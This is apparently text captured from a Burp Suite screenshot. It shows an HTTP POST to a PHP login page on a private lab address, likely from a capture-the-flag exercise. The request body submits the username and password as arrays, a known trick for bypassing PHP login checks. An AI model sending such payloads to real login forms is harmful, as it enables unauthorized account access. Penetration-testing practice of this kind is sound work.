 Request
Pretty Raw Hex
1 POST /login/login.php HTTP/1.1
2 Host: 10.129.93.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.129.93.15
10 Connection: keep-alive
11 Referer: http://10.129.93.15/login/login.php
12 Cookie: PHPSESSID=s0q45lqv6o06943ki9c986j61n
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username[]=admin&password[]=admin